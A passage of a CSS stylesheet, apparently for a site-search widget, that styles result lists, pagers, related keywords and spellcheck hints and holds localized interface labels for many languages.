.mf_finder_organic_header_wrapper:lang(en) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(en) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_organic_range_to:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_organic_no_results:before,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_organic_no_results:before {
    content: "No search results found"
}

[dir=rtl] .mf_finder_organic_doc_contents_wrapper {
    margin-left: 0;
    margin-right: 1rem
}

@media(min-width: 640px) {
    .mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_header {
        flex-direction:row-reverse
    }

    .mf_finder_searchBox_links:lang(ja) .mf_finder_searchBox_category_links:after,.mf_finder_searchBox_links:lang(ja-JP) .mf_finder_searchBox_category_links:after {
        content: "カテゴリー:"
    }

    .mf_finder_searchBox_links:lang(ja) .mf_finder_searchBox_sort_links:after,.mf_finder_searchBox_links:lang(ja-JP) .mf_finder_searchBox_sort_links:after {
        content: "表示順:"
    }

    .mf_finder_searchBox_links:lang(ja) .mf_finder_searchBox_pagemax_links:after,.mf_finder_searchBox_links:lang(ja-JP) .mf_finder_searchBox_pagemax_links:after {
        content: "結果件数:"
    }

    .mf_finder_searchBox_links:lang(ja) .mf_finder_searchBox_imgsize_links:after,.mf_finder_searchBox_links:lang(ja-JP) .mf_finder_searchBox_imgsize_links:after {
        content: "画像サイズ:"
    }

    .mf_finder_searchBox_links:lang(ja) .mf_finder_searchBox_category_link_0+span:after,.mf_finder_searchBox_links:lang(ja-JP) .mf_finder_searchBox_category_link_0+span:after {
        content: "すべて"
    }

    .mf_finder_searchBox_links:lang(kr) .mf_finder_searchBox_category_links:after {
        content: "카테고리:"
    }

    .mf_finder_searchBox_links:lang(kr) .mf_finder_searchBox_sort_links:after {
        content: "순서:"
    }

    .mf_finder_searchBox_links:lang(kr) .mf_finder_searchBox_pagemax_links:after {
        content: "표시 건수:"
    }

    .mf_finder_searchBox_links:lang(kr) .mf_finder_searchBox_imgsize_links:after {
        content: "이미지:"
    }

    .mf_finder_searchBox_links:lang(kr) .mf_finder_searchBox_category_link_0+span:after {
        content: "모든"
    }

    .mf_finder_searchBox_links:lang(zh) .mf_finder_searchBox_category_links:after,.mf_finder_searchBox_links:lang(zh-CN) .mf_finder_searchBox_category_links:after {
        content: "搜索范围:"
    }

    .mf_finder_searchBox_links:lang(zh) .mf_finder_searchBox_sort_links:after,.mf_finder_searchBox_links:lang(zh-CN) .mf_finder_searchBox_sort_links:after {
        content: "排序:"
    }

    .mf_finder_searchBox_links:lang(zh) .mf_finder_searchBox_pagemax_links:after,.mf_finder_searchBox_links:lang(zh-CN) .mf_finder_searchBox_pagemax_links:after {
        content: "显示件数:"
    }

    .mf_finder_searchBox_links:lang(zh) .mf_finder_searchBox_imgsize_links:after,.mf_finder_searchBox_links:lang(zh-CN) .mf_finder_searchBox_imgsize_links:after {
        content: "图片显示:"
    }

    .mf_finder_searchBox_links:lang(zh) .mf_finder_searchBox_category_link_0+span:after,.mf_finder_searchBox_links:lang(zh-CN) .mf_finder_searchBox_category_link_0+span:after {
        content: "全部"
    }

    .mf_finder_searchBox_links:lang(zh-tw) .mf_finder_searchBox_category_links:after {
        content: "搜尋範圍:"
    }

    .mf_finder_searchBox_links:lang(zh-tw) .mf_finder_searchBox_sort_links:after {
        content: "排序:"
    }

    .mf_finder_searchBox_links:lang(zh-tw) .mf_finder_searchBox_pagemax_links:after {
        content: "顯示件數:"
    }

    .mf_finder_searchBox_links:lang(zh-tw) .mf_finder_searchBox_imgsize_links:after {
        content: "圖片顯示:"
    }

    .mf_finder_searchBox_links:lang(zh-tw) .mf_finder_searchBox_category_link_0+span:after {
        content: "全部"
    }

    .mf_finder_searchBox_links:lang(es) .mf_finder_searchBox_category_links:after {
        content: "Categoria:"
    }

    .mf_finder_searchBox_links:lang(es) .mf_finder_searchBox_sort_links:after {
        content: "Ordenar:"
    }

    .mf_finder_searchBox_links:lang(es) .mf_finder_searchBox_pagemax_links:after {
        content: "Max. por página:"
    }

    .mf_finder_searchBox_links:lang(es) .mf_finder_searchBox_imgsize_links:after {
        content: "imagen:"
    }

    .mf_finder_searchBox_links:lang(es) .mf_finder_searchBox_category_link_0+span:before {
        content: "Todas"
    }

    .mf_finder_searchBox_links:lang(pt) .mf_finder_searchBox_category_links:after,.mf_finder_searchBox_links:lang(pt-BR) .mf_finder_searchBox_category_links:after {
        content: "Categoria:"
    }

    .mf_finder_searchBox_links:lang(pt) .mf_finder_searchBox_sort_links:after,.mf_finder_searchBox_links:lang(pt-BR) .mf_finder_searchBox_sort_links:after {
        content: "Ordenar:"
    }

    .mf_finder_searchBox_links:lang(pt) .mf_finder_searchBox_pagemax_links:after,.mf_finder_searchBox_links:lang(pt-BR) .mf_finder_searchBox_pagemax_links:after {
        content: "Max. por página:"
    }

    .mf_finder_searchBox_links:lang(pt) .mf_finder_searchBox_imgsize_links:after,.mf_finder_searchBox_links:lang(pt-BR) .mf_finder_searchBox_imgsize_links:after {
        content: "Imagem:"
    }

    .mf_finder_searchBox_links:lang(pt) .mf_finder_searchBox_category_link_0+span:before,.mf_finder_searchBox_links:lang(pt-BR) .mf_finder_searchBox_category_link_0+span:before {
        content: "Todas"
    }

    .mf_finder_searchBox_links:lang(ar) .mf_finder_searchBox_category_links:after {
        content: "التصنيف"
    }

    .mf_finder_searchBox_links:lang(ar) .mf_finder_searchBox_sort_links:after {
        content: "فرز:"
    }

    .mf_finder_searchBox_links:lang(ar) .mf_finder_searchBox_pagemax_links:after {
        content: "عدد النتائج في الصفحة الواحدة"
    }

    .mf_finder_searchBox_links:lang(ar) .mf_finder_searchBox_imgsize_links:after {
        content: "حجم الصورة"
    }

    .mf_finder_searchBox_links:lang(ar) .mf_finder_searchBox_category_link_0+span:before {
        content: "الكل"
    }

    .mf_finder_searchBox_links:lang(th) .mf_finder_searchBox_category_links:after {
        content: "ขอบเขตการค้นหา:"
    }

    .mf_finder_searchBox_links:lang(th) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(th) .mf_finder_searchBox_pagemax_links:after {
        content: "การแสดงผลต่อหน้า:"
    }

    .mf_finder_searchBox_links:lang(th) .mf_finder_searchBox_imgsize_links:after {
        content: "การแสดงผลภาพ:"
    }

    .mf_finder_searchBox_links:lang(th) .mf_finder_searchBox_category_link_0+span:before {
        content: "ทุกภาษา"
    }

    .mf_finder_searchBox_links:lang(it) .mf_finder_searchBox_category_links:after {
        content: "Categoria:"
    }

    .mf_finder_searchBox_links:lang(it) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(it) .mf_finder_searchBox_pagemax_links:after {
        content: "Risultati per pagina:"
    }

    .mf_finder_searchBox_links:lang(it) .mf_finder_searchBox_imgsize_links:after {
        content: "Visualizzazione immagine:"
    }

    .mf_finder_searchBox_links:lang(it) .mf_finder_searchBox_category_link_0+span:before {
        content: "Tutti"
    }

    .mf_finder_searchBox_links:lang(id) .mf_finder_searchBox_category_links:after {
        content: "Kategori:"
    }

    .mf_finder_searchBox_links:lang(id) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(id) .mf_finder_searchBox_pagemax_links:after {
        content: "Hasil per halaman:"
    }

    .mf_finder_searchBox_links:lang(id) .mf_finder_searchBox_imgsize_links:after {
        content: "Tampilan gambar:"
    }

    .mf_finder_searchBox_links:lang(id) .mf_finder_searchBox_category_link_0+span:before {
        content: "Semua"
    }

    .mf_finder_searchBox_links:lang(nl) .mf_finder_searchBox_category_links:after {
        content: "Categorie:"
    }

    .mf_finder_searchBox_links:lang(nl) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(nl) .mf_finder_searchBox_pagemax_links:after {
        content: "Resultaten per pagina:"
    }

    .mf_finder_searchBox_links:lang(nl) .mf_finder_searchBox_imgsize_links:after {
        content: "Beeldweergave:"
    }

    .mf_finder_searchBox_links:lang(nl) .mf_finder_searchBox_category_link_0+span:before {
        content: "Alle"
    }

    .mf_finder_searchBox_links:lang(el) .mf_finder_searchBox_category_links:after {
        content: "Kατηγορία:"
    }

    .mf_finder_searchBox_links:lang(el) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(el) .mf_finder_searchBox_pagemax_links:after {
        content: "Αποτελέσματα ανά σελίδα:"
    }

    .mf_finder_searchBox_links:lang(el) .mf_finder_searchBox_imgsize_links:after {
        content: "εμφάνιση της εικόνας:"
    }

    .mf_finder_searchBox_links:lang(el) .mf_finder_searchBox_category_link_0+span:before {
        content: "όλα"
    }

    .mf_finder_searchBox_links:lang(de) .mf_finder_searchBox_category_links:after {
        content: "Kategorien:"
    }

    .mf_finder_searchBox_links:lang(de) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(de) .mf_finder_searchBox_pagemax_links:after {
        content: "Ergebnisse pro Seite:"
    }

    .mf_finder_searchBox_links:lang(de) .mf_finder_searchBox_imgsize_links:after {
        content: "Thumbnail-Anzeige:"
    }

    .mf_finder_searchBox_links:lang(de) .mf_finder_searchBox_category_link_0+span:before {
        content: "alle"
    }

    .mf_finder_searchBox_links:lang(tr) .mf_finder_searchBox_category_links:after {
        content: "Kategori:"
    }

    .mf_finder_searchBox_links:lang(tr) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(tr) .mf_finder_searchBox_pagemax_links:after {
        content: "Sayfa başına sonuç:"
    }

    .mf_finder_searchBox_links:lang(tr) .mf_finder_searchBox_imgsize_links:after {
        content: "Resim görüntüleme:"
    }

    .mf_finder_searchBox_links:lang(tr) .mf_finder_searchBox_category_link_0+span:before {
        content: "Tüm"
    }

    .mf_finder_searchBox_links:lang(fr) .mf_finder_searchBox_category_links:after {
        content: "Categories:"
    }

    .mf_finder_searchBox_links:lang(fr) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(fr) .mf_finder_searchBox_pagemax_links:after {
        content: "Résultats par page:"
    }

    .mf_finder_searchBox_links:lang(fr) .mf_finder_searchBox_imgsize_links:after {
        content: "Affichage de l'image:"
    }

    .mf_finder_searchBox_links:lang(fr) .mf_finder_searchBox_category_link_0+span:before {
        content: "tous"
    }

    .mf_finder_searchBox_links:lang(vi) .mf_finder_searchBox_category_links:after {
        content: "Thể loại:"
    }

    .mf_finder_searchBox_links:lang(vi) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(vi) .mf_finder_searchBox_pagemax_links:after {
        content: "Kết quả của mỗi trang:"
    }

    .mf_finder_searchBox_links:lang(vi) .mf_finder_searchBox_imgsize_links:after {
        content: "Hiển thị ảnh:"
    }

    .mf_finder_searchBox_links:lang(vi) .mf_finder_searchBox_category_link_0+span:before {
        content: "Tất cả"
    }

    .mf_finder_searchBox_links:lang(pl) .mf_finder_searchBox_category_links:after {
        content: "Kategoria:"
    }

    .mf_finder_searchBox_links:lang(pl) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(pl) .mf_finder_searchBox_pagemax_links:after {
        content: "Wyniki na stronie:"
    }

    .mf_finder_searchBox_links:lang(pl) .mf_finder_searchBox_imgsize_links:after {
        content: "Wyświetlanie obrazu:"
    }

    .mf_finder_searchBox_links:lang(pl) .mf_finder_searchBox_category_link_0+span:before {
        content: "Wszystko"
    }

    .mf_finder_searchBox_links:lang(lv) .mf_finder_searchBox_category_links:after {
        content: "Kategorija:"
    }

    .mf_finder_searchBox_links:lang(lv) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(lv) .mf_finder_searchBox_pagemax_links:after {
        content: "Rezultātu skaits:"
    }

    .mf_finder_searchBox_links:lang(lv) .mf_finder_searchBox_imgsize_links:after {
        content: "Image displejs:"
    }

    .mf_finder_searchBox_links:lang(lv) .mf_finder_searchBox_category_link_0+span:before {
        content: "Visi"
    }

    .mf_finder_searchBox_links:lang(lt) .mf_finder_searchBox_category_links:after {
        content: "Kategorija:"
    }

    .mf_finder_searchBox_links:lang(lt) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(lt) .mf_finder_searchBox_pagemax_links:after {
        content: "Rezultatų puslapyje:"
    }

    .mf_finder_searchBox_links:lang(lt) .mf_finder_searchBox_imgsize_links:after {
        content: "Vaizdo:"
    }

    .mf_finder_searchBox_links:lang(lt) .mf_finder_searchBox_category_link_0+span:before {
        content: "Visi"
    }

    .mf_finder_searchBox_links:lang(ru) .mf_finder_searchBox_category_links:after {
        content: "Категория:"
    }

    .mf_finder_searchBox_links:lang(ru) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(ru) .mf_finder_searchBox_pagemax_links:after {
        content: "Результаты на страницу:"
    }

    .mf_finder_searchBox_links:lang(ru) .mf_finder_searchBox_imgsize_links:after {
        content: "Миниатюра:"
    }

    .mf_finder_searchBox_links:lang(ru) .mf_finder_searchBox_category_link_0+span:before {
        content: "Все"
    }

    .mf_finder_searchBox_links:lang(fa) .mf_finder_searchBox_category_links:after {
        content: "گروه‌ها:"
    }

    .mf_finder_searchBox_links:lang(fa) .mf_finder_searchBox_sort_links:after {
        content: "ترتیب:"
    }

    .mf_finder_searchBox_links:lang(fa) .mf_finder_searchBox_pagemax_links:after {
        content: "تیجه در هر صفحه:"
    }

    .mf_finder_searchBox_links:lang(fa) .mf_finder_searchBox_imgsize_links:after {
        content: "تصویر کوچک:"
    }

    .mf_finder_searchBox_links:lang(fa) .mf_finder_searchBox_category_link_0+span:before {
        content: "هیچ"
    }

    .mf_finder_searchBox_links:lang(en) .mf_finder_searchBox_category_links:after,.mf_finder_searchBox_links:lang(en-US) .mf_finder_searchBox_category_links:after {
        content: "category:"
    }

    .mf_finder_searchBox_links:lang(en) .mf_finder_searchBox_sort_links:after,.mf_finder_searchBox_links:lang(en-US) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(en) .mf_finder_searchBox_pagemax_links:after,.mf_finder_searchBox_links:lang(en-US) .mf_finder_searchBox_pagemax_links:after {
        content: "pagemax:"
    }

    .mf_finder_searchBox_links:lang(en) .mf_finder_searchBox_imgsize_links:after,.mf_finder_searchBox_links:lang(en-US) .mf_finder_searchBox_imgsize_links:after {
        content: "imgsize:"
    }

    .mf_finder_searchBox_links:lang(en) .mf_finder_searchBox_category_link_0+span:before,.mf_finder_searchBox_links:lang(en-US) .mf_finder_searchBox_category_link_0+span:before {
        content: "All"
    }

    .mf_finder_organic_header {
        display: block
    }
}

@media(min-width: 640px)and (min-width:640px) {
    .mf_finder_organic_header {
        display:flex
    }

    .mf_finder_query {
        margin: 0 .25rem
    }
}

.mf_finder_organic_pager {
    display: flex;
    justify-content: center;
    margin-bottom: .5rem
}

.mf_finder_pager_items {
    display: flex;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
    line-height: 1.75
}

.mf_finder_pager_items li {
    list-style: none;
    margin: 0 .25rem;
    text-align: center
}

.mf_finder_pager_item_current,.mf_finder_pager_items li a {
    display: inline-block;
    padding: .25rem .75rem;
    text-decoration: none
}

.mf_finder_pager_items li a {
    color: #eee;
    background-color: #222;
    border-radius: 2px
}

.mf_finder_pager_items .mf_finder_pager_item_first a,.mf_finder_pager_items .mf_finder_pager_item_next a,.mf_finder_pager_items .mf_finder_pager_item_prev a {
    background-color: #666;
    padding-right: .5rem
}

.mf_finder_pager_items .mf_finder_pager_item_first a span,.mf_finder_pager_items .mf_finder_pager_item_next a span,.mf_finder_pager_items .mf_finder_pager_item_prev a span {
    display: inline-block;
    width: .75rem
}

.mf_finder_pager_items .mf_finder_pager_item_first a span:after,.mf_finder_pager_items .mf_finder_pager_item_first a span:before,.mf_finder_pager_items .mf_finder_pager_item_next a span:after,.mf_finder_pager_items .mf_finder_pager_item_next a span:before,.mf_finder_pager_items .mf_finder_pager_item_prev a span:after,.mf_finder_pager_items .mf_finder_pager_item_prev a span:before {
    font-family: FontAwesome
}

.mf_finder_pager_item_first a span:before {
    content: ""
}

.mf_finder_pager_item_prev a span:before {
    content: ""
}

.mf_finder_pager_item_next a span:before {
    content: ""
}

[dir=rtl] .mf_finder_pager_items li a {
    max-height: 34px
}

[dir=rtl] .mf_finder_pager_item_first a,[dir=rtl] .mf_finder_pager_item_next a,[dir=rtl] .mf_finder_pager_item_prev a {
    padding-left: .5rem;
    padding-right: .75rem
}

[dir=rtl] .mf_finder_pager_item_first a span,[dir=rtl] .mf_finder_pager_item_next a span,[dir=rtl] .mf_finder_pager_item_prev a span {
    width: auto
}

[dir=rtl] .mf_finder_pager_item_first a span:before,[dir=rtl] .mf_finder_pager_item_next a span:before,[dir=rtl] .mf_finder_pager_item_prev a span:before {
    display: inline-block;
    transform: rotate(180deg)
}

.mf_finder_relatedkeywords {
    padding-left: 1rem;
    padding-bottom: 1rem;
    background-color: #eee;
    position: relative;
    width: auto
}

.mf_finder_relatedkeywords a {
    color: #333;
    text-decoration: none
}

.mf_finder_relatedkeywords ul {
    padding-left: 0
}

.mf_finder_relatedkeywords ul li {
    list-style: none
}

.mf_finder_relatedkeywords * {
    box-sizing: border-box
}

.mf_finder_relatedkeywords_head {
    margin: 0;
    width: 100%;
    padding: .5rem;
    background-color: transparent;
    color: #111;
    font-weight: 700
}

.mf_finder_relatedkeywords_head:before {
    font-size: 1rem;
    content: "Related Keywords"
}

.mf_finder_relatedkeywords_toggle .mf_finder_relatedkeywords_head {
    margin-bottom: .75rem;
    width: 100%;
    padding: .5rem;
    font-weight: 400
}

.mf_finder_relatedkeywords_items {
    margin: 0;
    margin-left: .5rem;
    padding: 0;
    list-style: none
}

@media(min-width: 1024px) {
    .mf_finder_relatedkeywords_items {
        margin-left:1rem
    }
}

.mf_finder_relatedkeywords_item {
    list-style: none;
    display: inline-block;
    margin-right: .75rem;
    margin-bottom: .75rem
}

.mf_finder_relatedkeywords_item_link {
    display: block;
    padding: .25rem .5rem;
    border-radius: 3px;
    background-color: #fff;
    color: #111;
    font-size: .9rem;
    text-decoration: none
}

.mf_finder_relatedkeywords_item_link:active,.mf_finder_relatedkeywords_item_link:focus,.mf_finder_relatedkeywords_item_link:hover {
    background-color: #ddd
}

.mf_finder_relatedkeywords_item_link span:before {
    content: "";
    font-family: FontAwesome;
    font-size: .5rem;
    margin-right: .5rem;
    vertical-align: middle
}

[dir=rtl] .mf_finder_relatedkeywords_item_link span:before {
    content: ""
}

[dir=rtl] .mf_finder_relatedkeywords_item_link span:after {
    content: "";
    font-family: FontAwesome;
    font-size: .5rem;
    margin-left: .5rem;
    vertical-align: middle
}

.mf_finder_relatedkeywords:lang(ja) .mf_finder_relatedkeywords_head:before,.mf_finder_relatedkeywords:lang(ja-JP) .mf_finder_relatedkeywords_head:before {
    content: "関連キーワード"
}

.mf_finder_relatedkeywords:lang(kr) .mf_finder_relatedkeywords_head:before {
    content: "관련 검색어"
}

.mf_finder_relatedkeywords:lang(zh) .mf_finder_relatedkeywords_head:before,.mf_finder_relatedkeywords:lang(zh-CN) .mf_finder_relatedkeywords_head:before {
    content: "相关关键词"
}

.mf_finder_relatedkeywords:lang(zh-tw) .mf_finder_relatedkeywords_head:before {
    content: "相關關鍵字"
}

.mf_finder_relatedkeywords:lang(es) .mf_finder_relatedkeywords_head:before {
    content: "Roductos y Servicios Relacionados"
}

.mf_finder_relatedkeywords:lang(pt) .mf_finder_relatedkeywords_head:before,.mf_finder_relatedkeywords:lang(pt-BR) .mf_finder_relatedkeywords_head:before {
    content: "Palavras-chave relacionadas"
}

.mf_finder_relatedkeywords:lang(ar) .mf_finder_relatedkeywords_head:before {
    content: "الكلمات الرئيسية ذات الصلة"
}

.mf_finder_relatedkeywords:lang(fr) .mf_finder_relatedkeywords_head:before {
    content: "Mots-clés connexes"
}

.mf_finder_relatedkeywords:lang(de) .mf_finder_relatedkeywords_head:before {
    content: "Zugehöriges Keyword"
}

.mf_finder_relatedkeywords:lang(th) .mf_finder_relatedkeywords_head:before {
    content: "คำหลักที่เกี่ยวข้อง"
}

.mf_finder_relatedkeywords:lang(it) .mf_finder_relatedkeywords_head:before {
    content: "Sito web"
}

.mf_finder_relatedkeywords:lang(id) .mf_finder_relatedkeywords_head:before {
    content: "kata kunci yang terkait"
}

.mf_finder_relatedkeywords:lang(nl) .mf_finder_relatedkeywords_head:before {
    content: "Gerelateerde zoekwoorden"
}

.mf_finder_relatedkeywords:lang(el) .mf_finder_relatedkeywords_head:before {
    content: "Σχετικές λέξεις-κλειδιά"
}

.mf_finder_relatedkeywords:lang(tr) .mf_finder_relatedkeywords_head:before {
    content: "İlgili anahtar kelimeler"
}

.mf_finder_relatedkeywords:lang(vi) .mf_finder_relatedkeywords_head:before {
    content: "Từ khóa liên quan"
}

.mf_finder_relatedkeywords:lang(pl) .mf_finder_relatedkeywords_head:before {
    content: "Słowa kluczowe"
}

.mf_finder_relatedkeywords:lang(lv) .mf_finder_relatedkeywords_head:before {
    content: "Saistītie atslēgvārdi"
}

.mf_finder_relatedkeywords:lang(lt) .mf_finder_relatedkeywords_head:before {
    content: "Susiję raktiniai žodžiai"
}

.mf_finder_relatedkeywords:lang(ru) .mf_finder_relatedkeywords_head:before {
    content: "Ключевые фразы"
}

.mf_finder_relatedkeywords:lang(de) .mf_finder_relatedkeywords_head:before {
    content: "Verwandte Keywords"
}

.mf_finder_relatedkeywords:lang(fa) .mf_finder_relatedkeywords_head:before {
    content: "لغات کلیدی مرتبط"
}

.mf_finder_relatedkeywords:lang(en) .mf_finder_relatedkeywords_head:before,.mf_finder_relatedkeywords:lang(en-US) .mf_finder_relatedkeywords_head:before {
    content: "Related keywords"
}

.mf_finder_organic_wrapper * {
    box-sizing: border-box
}

.mf_finder_organic_doc_img_wrapper {
    margin-right: 10px
}

.mf_finder_organic_wrapper .mf_finder_organic_doc_img_wrapper>a {
    z-index: 2;
    position: relative
}

.mf_finder_organic_wrapper .mf_finder_organic_doc_img_wrapper>a img {
    -o-object-fit: contain;
    object-fit: contain
}

.mf_finder_organic_wrapper.mf_imgsize_1 .mf_finder_organic_doc_img {
    min-width: 98px;
    max-width: 98px;
    max-height: 74px
}

.mf_finder_organic_wrapper.mf_imgsize_2 .mf_finder_organic_doc_img {
    min-width: 122px;
    max-width: 122px;
    max-height: 92px
}

.mf_finder_organic_wrapper.mf_imgsize_3 .mf_finder_organic_doc_img {
    min-width: 202px;
    max-width: 202px;
    max-height: 152px
}

.mf_finder_organic_doc_img_wrapper.mf_gui_img_frame {
    text-align: center
}

.mf_finder_spellcheck {
    margin: 1rem 1rem .5rem 1rem
}

.mf_finder_spellcheck_item a {
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_spellcheck_item:after,.mf_finder_spellcheck_item:before {
    font-size: 88%;
    color: #666
}

.mf_finder_spellcheck_item:before {
    content: "Did you mean"
}

.mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_count_wrapper,.mf_finder_query_wrapper {
    display: inline-block;
    margin-left: .75rem
}

.mf_finder_organic_docs {
    margin-top: .75rem;
    margin-left: 0;
    padding-left: 0
}

.mf_finder_organic_docs>div:first-child {
    border-top: 1px solid #ddd
}

.mf_finder_organic_doc {
    display: flex;
    padding: 1.5rem 1rem;
    border-bottom: 1px solid #ddd;
    list-style: none
}

.mf_finder_organic_doc_body {
    height: 3.5rem;
    margin-bottom: 0;
    overflow: hidden;
    word-break: break-word
}

.mf_finder_organic_doc_title_wrapper {
    display: inline-block;
    margin-bottom: .65rem;
    text-decoration: none;
    color: #111
}

.mf_finder_organic_doc_title_wrapper:hover {
    text-decoration: underline
}

.mf_finder_organic_doc_title_wrapper:visited {
    color: #a086b7
}

.mf_finder_organic_doc_title_wrapper img {
    border: none
}

.mf_finder_organic_doc_title {
    font-weight: 600;
    word-break: break-word
}

.mf_finder_organic_docs#masonry {
    width: 100%!important;
    overflow: auto
}

.mf_finder_organic_docs#masonry .mf_finder_organic_doc {
    padding: 1rem;
    margin: 1rem;
    float: left;
    display: inline;
    border: 1px solid #ddd
}

.mf_finder_organic_docs#masonry .mf_finder_organic_doc_body {
    word-break: break-word
}

.mf_finder_organic_docs#masonry .mf_finder_organic_doc_url {
    word-break: break-word;
    overflow: hidden;
    clear: both
}

.mf_finder_organic_doc_img {
    margin-bottom: .5rem;
    display: block;
    border: 1px solid #ddd;
    color: #aaa
}

.mf_finder_organic_doc_zoom {
    display: block;
    padding-top: .35rem;
    padding-bottom: .35rem;
    margin-left: auto;
    margin-right: auto;
    min-width: 74px;
    border-radius: 3px;
    text-decoration: none;
    text-align: center;
    font-size: .8rem;
    color: #666;
    background-color: #fff;
    line-height: 1
}

.mf_finder_organic_doc_zoom:before {
    content: "";
    font-family: FontAwesome;
    margin-right: .25rem
}

.mf_finder_organic_wrapper .mf_finder_organic_doc_zoom {
    display: none
}

.mf_finder_organic_wrapper.mf_available_resultframe .mf_finder_organic_doc_zoom {
    display: block
}

.mf_finder_organic_doc_contents_wrapper {
    overflow: hidden
}

.mf_finder_organic_doc_header {
    max-height: 4.5rem;
    margin-bottom: .5rem;
    font-weight: 700;
    font-size: 1rem;
    overflow: hidden;
    text-overflow: ellipsis
}

.mf_finder_organic_doc_body {
    font-size: .85rem;
    line-height: 1.45;
    color: #333
}

.mf_finder_organic_doc_url {
    margin-top: .5rem;
    display: inline-flex;
    align-items: center;
    vertical-align: middle;
    font-size: 80%;
    color: #111
}

.mf_finder_organic_doc_url:lang(ar) {
    flex-direction: row-reverse
}

.mf_finder_organic_doc_url:hover {
    text-decoration: underline
}

.mf_finder_organic_doc_url:after,.mf_finder_organic_doc_url:before {
    background-color: #111;
    color: #fff;
    font-size: 9px;
    font-family: Arial,sans-serif;
    vertical-align: middle;
    padding: 2px 6px;
    margin-right: .5rem
}

.mf_finder_organic_doc_url:after:lang(ar),.mf_finder_organic_doc_url:before:lang(ar) {
    margin-right: 0;
    margin-left: .5rem
}

.mf_finder_organic_doc_url:before {
    content: "URL"
}

.mf_finder_organic_doc_url span {
    width: 550px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    line-height: 1
}

.mf_finder_organic .mf_finder_mark {
    background-color: #ffea00
}

.mf_finder_organic .mf_finder_logo {
    text-align: center
}

.mf_finder_organic .mf_finder_logo a {
    font-size: 0;
    display: inline-block;
    width: 200px;
    height: 18px;
    background: url(//c.marsflag.com/mf/img/mf_finder_logo.png) no-repeat 0 #fff;
    background-size: 200px 18px;
    margin-bottom: 1rem
}

.mf_finder_organic .mf_finder_link {
    cursor: pointer
}

.mf_finder_organic_wrapper:lang(ja) .mf_finder_spellcheck_item:before,.mf_finder_organic_wrapper:lang(ja-JP) .mf_finder_spellcheck_item:before {
    content: "もしかして"
}

.mf_finder_organic_wrapper:lang(ja) .mf_finder_spellcheck_item:after,.mf_finder_organic_wrapper:lang(ja-JP) .mf_finder_spellcheck_item:after {
    content: "のことでしょうか"
}

.mf_finder_organic_wrapper:lang(kr) .mf_finder_spellcheck_item:before {
    content: "추천 검색어"
}

.mf_finder_organic_wrapper:lang(kr) .mf_finder_spellcheck_item:after {
    content: "의 결과를 보시겠습니까?"
}

.mf_finder_organic_wrapper:lang(zh) .mf_finder_spellcheck_item:before,.mf_finder_organic_wrapper:lang(zh-CN) .mf_finder_spellcheck_item:before {
    content: "您是否在搜索"
}

.mf_finder_organic_wrapper:lang(zh) .mf_finder_spellcheck_item:after,.mf_finder_organic_wrapper:lang(zh-CN) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(zh-tw) .mf_finder_spellcheck_item:before {
    content: "您是否在搜尋"
}

.mf_finder_organic_wrapper:lang(zh-tw) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(es) .mf_finder_spellcheck_item:before {
    content: "¿Quiso decir"
}

.mf_finder_organic_wrapper:lang(es) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(pt) .mf_finder_spellcheck_item:before,.mf_finder_organic_wrapper:lang(pt-BR) .mf_finder_spellcheck_item:before {
    content: "Você quis dizer"
}

.mf_finder_organic_wrapper:lang(pt) .mf_finder_spellcheck_item:after,.mf_finder_organic_wrapper:lang(pt-BR) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(ar) .mf_finder_spellcheck_item:before {
    content: "هل تقصد"
}

.mf_finder_organic_wrapper:lang(ar) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(th) .mf_finder_spellcheck_item:before {
    content: "คุณหมายถึง…?"
}

.mf_finder_organic_wrapper:lang(th) .mf_finder_spellcheck_item:after {
    content: ""
}

.mf_finder_organic_wrapper:lang(it) .mf_finder_spellcheck_item:before {
    content: "Forse cercavi"
}

.mf_finder_organic_wrapper:lang(it) .mf_finder_spellcheck_item:after {
    content: "?"
}

.mf_finder_organic_wrapper:lang(id) .mf_finder_spellcheck_item:before {
